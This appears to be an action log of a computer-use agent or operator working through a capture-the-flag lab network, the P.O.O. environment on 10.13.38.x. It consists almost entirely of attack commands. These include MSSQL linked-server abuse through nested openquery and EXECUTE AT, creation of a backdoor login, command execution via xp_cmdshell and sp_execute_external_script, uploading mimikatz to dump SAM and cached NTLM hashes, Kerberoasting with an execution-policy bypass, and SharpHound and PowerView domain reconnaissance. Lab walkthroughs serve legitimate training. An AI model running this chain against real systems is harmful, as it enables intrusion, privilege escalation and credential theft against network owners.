
Step: Parse the downloaded .DS_Store with Python-dsstore, revealing the two hidden folder names
{"action": "type", "text": "python3 ~/tools/Python-dsstore/main.py .DS_Store.2"}

{"action": "key", "text": "ctrl+c"}

Step: Set the global RHOSTS in Metasploit to the 10.13.38.x target address
{"action": "type", "text": "setg rhosts 10.13.38."}

Step: Brute-force file names with ffuf and filebrute.txt, and test the short-name URL in Firefox
{"action": "type", "text": "ffuf -w filebrute.txt -u"}

{"action": "left_click", "coordinate": [230, 40]}

Step: Run mssql_enum and mssql_linkcrawler as external_user, finding the POO_PUBLIC to POO_CONFIG link
{"action": "type", "text": "external_user"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "run"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "select * from master.dbo.sysdatabases;"}

{"action": "type", "text": "select * from openquery(\"COMPATIBILITY\\POO_CONFIG\",'select * from master.dbo.sysdatabases');"}

{"action": "type", "text": "select * from openquery(\"COMPATIBILITY\\POO_CONFIG\",'select * from openquery(\"COMPATIBILITY\\POO_PUBLIC\", ''select name from master.dbo.sysdatabases'')');"}

{"action": "type", "text": "select * from openquery(\"COMPATIBILITY\\POO_CONFIG\",'select * from openquery(\"COMPATIBILITY\\POO_PUBLIC\", ''select * from flag.dbo.flag'')');"}

{"action": "type", "text": "EXECUTE('EXECUTE(''EXEC master..sp_addlogin ''''xct'''', ''''passw0rd'''''') AT \"COMPATIBILITY\\POO_PUBLIC\"') AT \"COMPATIBILITY\\POO_CONFIG\";"}

Step: Try xp_cmdshell whoami, then run Python whoami via sp_execute_external_script, returning compatibility\poo_public01
{"action": "type", "text": "xp_cmdshell 'whoami';"}

{"action": "type", "text": "EXEC sp_execute_external_script"}

{"action": "key", "text": "enter"}

{"action": "type", "text": "@language =N'Python',"}

Step: Read the first 15 characters of the desktop flag.txt and view the admin iisstart.htm
{"action": "type", "text": "cd .."}

{"action": "type", "text": "(get-content flag.txt).substring(0,15)"}

{"action": "type", "text": "type C:\\inetpub\\wwwroot\\admin\\iisstart.htm"}

Step: Upload mimikatz.exe to Administrator's Documents and dump cached domain and SAM NTLM hashes
{"action": "type", "text": "upload /home/xct/drop/mimikatz.exe c:\\users\\administrator\\documents"}

{"action": "key", "text": "enter"}

{"action": "mouse_move", "coordinate": [434, 209]}

{"action": "type", "text": ".\\mimikatz.exe token::elevate lsadump::sam exit"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Upload and run Invoke-Kerberoast for p00_adm's hash, query dc with $cred, and start SharpHound
{"action": "type", "text": "xct/drop/Invoke-Kerberoast.ps1"}

{"action": "type", "text": "xp_cmdshell 'powershell -exec bypass -c \"import-module c:\\temp\\invoke-kerberoast.ps1; invoke-kerberoast -outputformat hashcat | fl\"'"}

{"action": "type", "text": "invoke-command -credential $cred -computername dc -scriptblock { dir c:\\}"}

{"action": "type", "text": "go"}

{"action": "left_click", "coordinate": [220, 49]}

{"action": "left_click", "coordinate": [506, 289]}

{"action": "left_click", "coordinate": [505, 289]}

Step: Load PowerView.ps1 in the admin Evil-WinRM shell and build a PSCredential for intranet.poo\p00_adm
{"action": "type", "text": "PowerView.ps1"}

{"action": "type", "text": "menu"}

{"action": "type", "text": "$cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $user,$pass"}

{"action": "key", "text": "enter"}
